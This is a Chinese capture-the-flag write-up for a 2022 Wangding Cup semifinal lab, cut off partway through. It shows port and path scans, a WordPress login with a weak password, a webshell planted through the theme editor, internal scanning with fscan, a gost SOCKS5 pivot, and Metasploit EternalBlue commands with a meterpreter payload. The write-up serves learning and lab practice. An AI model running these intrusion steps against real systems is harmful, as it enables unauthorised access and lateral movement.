2022 网鼎杯半决赛
2024年4月16日...大约 8 分钟
题目来源:2022 网鼎杯半决赛
获取靶机信息
题目给出 IP:39.101.176.24
在首页中点击发现另一个页面 IP:39.98.202.121
扫描端口、路径
┌──(root㉿kali)-[~]
└─# nmap -sS -sV -p- --min-rate=10000 39.101.176.24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-16 18:20 CST
Nmap scan report for 39.101.176.24
Host is up (0.00020s latency).
Not shown: 65466 closed tcp ports (reset)
PORT STATE SERVICE VERSION
20/tcp open tcpwrapped
21/tcp open tcpwrapped
22/tcp open tcpwrapped
23/tcp open tcpwrapped
25/tcp open tcpwrapped
80/tcp open tcpwrapped
110/tcp open tcpwrapped
111/tcp open tcpwrapped
113/tcp open tcpwrapped
135/tcp open tcpwrapped
139/tcp open tcpwrapped
143/tcp open tcpwrapped
199/tcp open tcpwrapped
256/tcp open tcpwrapped
443/tcp open tcpwrapped
445/tcp open tcpwrapped
554/tcp open tcpwrapped
587/tcp open tcpwrapped
993/tcp open tcpwrapped
995/tcp open tcpwrapped
1025/tcp open tcpwrapped
1720/tcp open tcpwrapped
1723/tcp open tcpwrapped
3306/tcp open tcpwrapped
3389/tcp open tcpwrapped
4952/tcp open tcpwrapped
5900/tcp open tcpwrapped
6319/tcp open tcpwrapped
7056/tcp open tcpwrapped
7802/tcp open tcpwrapped
8080/tcp open tcpwrapped
8756/tcp open tcpwrapped
8888/tcp open tcpwrapped
9494/tcp open tcpwrapped
11447/tcp open tcpwrapped
13950/tcp open tcpwrapped
14867/tcp open tcpwrapped
17300/tcp open tcpwrapped
25494/tcp open tcpwrapped
25547/tcp open tcpwrapped
26837/tcp open tcpwrapped
27479/tcp open tcpwrapped
27538/tcp open tcpwrapped
28798/tcp open tcpwrapped
29154/tcp open tcpwrapped
32263/tcp open tcpwrapped
34946/tcp open tcpwrapped
36952/tcp open tcpwrapped
37973/tcp open tcpwrapped
39264/tcp open tcpwrapped
39275/tcp open tcpwrapped
41465/tcp open tcpwrapped
42029/tcp open tcpwrapped
42707/tcp open tcpwrapped
43642/tcp open tcpwrapped
44590/tcp open tcpwrapped
44945/tcp open tcpwrapped
45613/tcp open tcpwrapped
45763/tcp open tcpwrapped
49630/tcp open tcpwrapped
49647/tcp open tcpwrapped
52078/tcp open tcpwrapped
52728/tcp open tcpwrapped
53516/tcp open tcpwrapped
53939/tcp open tcpwrapped
55285/tcp open tcpwrapped
57728/tcp open tcpwrapped
58748/tcp open tcpwrapped
62227/tcp open tcpwrapped
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.78 seconds
┌──(root㉿kali)-[~]
└─# nmap -sS -sV -p- --min-rate=10000 39.98.202.121
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-16 18:21 CST
Nmap scan report for 39.98.202.121
Host is up (0.00026s latency).
Not shown: 65460 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp?
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
23/tcp open telnet?
25/tcp open smtp?
80/tcp open http nginx
110/tcp open pop3?
111/tcp open tcpwrapped
113/tcp open tcpwrapped
135/tcp open tcpwrapped
139/tcp open tcpwrapped
143/tcp open tcpwrapped
199/tcp open tcpwrapped
256/tcp open tcpwrapped
443/tcp open tcpwrapped
445/tcp open tcpwrapped
554/tcp open tcpwrapped
587/tcp open tcpwrapped
993/tcp open tcpwrapped
995/tcp open tcpwrapped
1025/tcp open tcpwrapped
1720/tcp open tcpwrapped
1723/tcp open tcpwrapped
2839/tcp open tcpwrapped
3306/tcp open tcpwrapped
3389/tcp open tcpwrapped
3946/tcp open tcpwrapped
5287/tcp open tcpwrapped
5900/tcp open tcpwrapped
6621/tcp open tcpwrapped
8056/tcp open tcpwrapped
8080/tcp open tcpwrapped
8164/tcp open tcpwrapped
8478/tcp open tcpwrapped
8888/tcp open tcpwrapped
10429/tcp open tcpwrapped
11145/tcp open tcpwrapped
11514/tcp open tcpwrapped
11834/tcp open tcpwrapped
12424/tcp open tcpwrapped
16095/tcp open tcpwrapped
17101/tcp open tcpwrapped
17912/tcp open tcpwrapped
19100/tcp open tcpwrapped
20817/tcp open tcpwrapped
22615/tcp open tcpwrapped
24491/tcp open tcpwrapped
25275/tcp open tcpwrapped
26201/tcp open tcpwrapped
26202/tcp open tcpwrapped
27092/tcp open tcpwrapped
27870/tcp open tcpwrapped
29119/tcp open tcpwrapped
30303/tcp open tcpwrapped
30969/tcp open tcpwrapped
31014/tcp open tcpwrapped
33484/tcp open tcpwrapped
33839/tcp open tcpwrapped
34457/tcp open tcpwrapped
35957/tcp open tcpwrapped
38705/tcp open tcpwrapped
39234/tcp open tcpwrapped
41698/tcp open tcpwrapped
49310/tcp open tcpwrapped
49872/tcp open tcpwrapped
51017/tcp open tcpwrapped
53175/tcp open tcpwrapped
54042/tcp open tcpwrapped
57271/tcp open tcpwrapped
59061/tcp open tcpwrapped
59406/tcp open tcpwrapped
60197/tcp open tcpwrapped
60225/tcp open tcpwrapped
61767/tcp open tcpwrapped
62282/tcp open tcpwrapped
62985/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 197.18 seconds扫描后都发现成吨的端口,但是都是tcpwrapped。
再看看网页路径
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://39.101.176.24/"
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_39.101.176.24/__24-04-16_19-35-43.txt
Target: http://39.101.176.24/
[19:35:43] Starting:
[19:35:47] 403 - 278B - /.ht_wsr.txt
[19:35:47] 403 - 278B - /.htaccess.bak1
[19:35:47] 403 - 278B - /.htaccess.orig
[19:35:47] 403 - 278B - /.htaccess.sample
[19:35:47] 403 - 278B - /.htaccess_orig
[19:35:47] 403 - 278B - /.htaccess_extra
[19:35:47] 403 - 278B - /.htaccess.save
[19:35:47] 403 - 278B - /.htaccess_sc
[19:35:47] 403 - 278B - /.htaccessBAK
[19:35:48] 403 - 278B - /.htaccessOLD
[19:35:48] 403 - 278B - /.htaccessOLD2
[19:35:48] 403 - 278B - /.htm
[19:35:48] 403 - 278B - /.html
[19:35:48] 403 - 278B - /.htpasswd_test
[19:35:48] 403 - 278B - /.httr-oauth
[19:35:48] 403 - 278B - /.htpasswds
[19:35:49] 403 - 278B - /.php
[19:36:17] 301 - 0B - /index.php -> http://39.101.176.24/
[19:36:17] 404 - 0B - /index.php/login/
[19:36:19] 200 - 7KB - /license.txt
[19:36:33] 200 - 3KB - /readme.html
[19:36:36] 403 - 278B - /server-status
[19:36:36] 403 - 278B - /server-status/
[19:36:49] 301 - 317B - /wp-admin -> http://39.101.176.24/wp-admin/
[19:36:49] 409 - 3KB - /wp-admin/setup-config.php
[19:36:49] 200 - 512B - /wp-admin/install.php
[19:36:49] 400 - 1B - /wp-admin/admin-ajax.php
[19:36:49] 200 - 0B - /wp-config.php
[19:36:49] 302 - 0B - /wp-admin/ -> http://39.101.176.24/wp-login.php?redirect_to=http%3A%2F%2F39.101.176.24%2Fwp-admin%2F&reauth=1
[19:36:49] 301 - 319B - /wp-content -> http://39.101.176.24/wp-content/
[19:36:49] 200 - 0B - /wp-content/
[19:36:49] 500 - 0B - /wp-content/plugins/hello.php
[19:36:49] 200 - 84B - /wp-content/plugins/akismet/akismet.php
[19:36:49] 200 - 416B - /wp-content/upgrade/
[19:36:49] 200 - 478B - /wp-content/uploads/
[19:36:50] 200 - 0B - /wp-cron.php
[19:36:50] 301 - 320B - /wp-includes -> http://39.101.176.24/wp-includes/
[19:36:50] 200 - 2KB - /wp-login.php
[19:36:50] 200 - 5KB - /wp-includes/
[19:36:50] 200 - 0B - /wp-includes/rss-functions.php
[19:36:50] 302 - 0B - /wp-signup.php -> http://39.101.176.24/wp-login.php?action=register
[19:36:50] 405 - 42B - /xmlrpc.php
Task Completed寻找漏洞
发现 wordpress 登陆页面,手动尝试了一下弱密码 admin:123456,成功登陆进入后台

在功能列表中找到一个编辑代码的功能,于是写入一句话木马


使用蚁剑连接,成功拿到 flag01
使用蚁剑 webshell 查看内网 IP
(www-data:/var/www/html/wp-content/themes/twentytwentyone) $ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.15.26 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe26:e1d7 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:26:e1:d7 txqueuelen 1000 (Ethernet)
RX packets 286575 bytes 310598010 (310.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 139592 bytes 44413703 (44.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 9467 bytes 3812278 (3.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9467 bytes 3812278 (3.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0上传 fscan 到靶机,扫描内网 IP
./fscan-1.8.3 -h 172.22.15.0/24
172.22.15.13:88 open
172.22.15.24:3306 open
172.22.15.18:445 open
172.22.15.35:445 open
172.22.15.13:445 open
172.22.15.24:445 open
172.22.15.18:139 open
172.22.15.35:139 open
172.22.15.24:139 open
172.22.15.13:139 open
172.22.15.13:135 open
172.22.15.18:135 open
172.22.15.35:135 open
172.22.15.24:135 open
172.22.15.18:80 open
172.22.15.24:80 open
172.22.15.26:80 open
172.22.15.26:22 open
[*] NetBios 172.22.15.35 XIAORANG\XR-0687
[*] NetBios 172.22.15.13 [+] DC:XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetInfo
[*]172.22.15.24
[->]XR-WIN08
[->]172.22.15.24
[*] NetInfo
[*]172.22.15.18
[->]XR-CA
[->]172.22.15.18
[*] NetInfo
[*]172.22.15.35
[->]XR-0687
[->]172.22.15.35
[*] NetBios 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www
[*] NetInfo
[*]172.22.15.13
[->]XR-DC01
[->]172.22.15.13
[*] NetBios 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393
[*] OsInfo 172.22.15.13 (Windows Server 2016 Standard 14393)
[+] MS17-010 172.22.15.24 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] WebTitle http://172.22.15.18 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.15.26 code:200 len:39962 title:XIAORANG.LAB
[*] WebTitle http://172.22.15.24/www/sys/index.php code:200 len:135 title:None
[+] PocScan http://172.22.15.18 poc-yaml-active-directory-certsrv-detect内网环境如下
- 172.22.15.13 XR-DC01
- 172.22.15.18 80 XR-CA ADCS
- 172.22.15.24 80,3306 XR-WIN08 MS17-010
- 172.22.15.26 本机
- 172.22.15.35 XR-0687
使用 gost 进行 sock5 转发
# 靶机
./gost -L=socks5://:1025

有个面板,再次使用相同的密码登陆进去 admin:123456 成功进入面板

没发现什么重要漏洞 先看看 windows 的 MS17-010 漏洞,使用 metasploit 搜索
search ms17-010
use exploit/windows/smb/ms17_010_eternalblue
set proxies socks5:39.101.176.24:1025
set payload windows/x64/meterpreter/bind_tcp
set rhosts 172.22.15.24
exploit运行结果
┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: The use command supports fuzzy searching to try and
select the intended module, e.g. use kerberos/get_ticket or use
kerberos forge silver ticket
____________
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
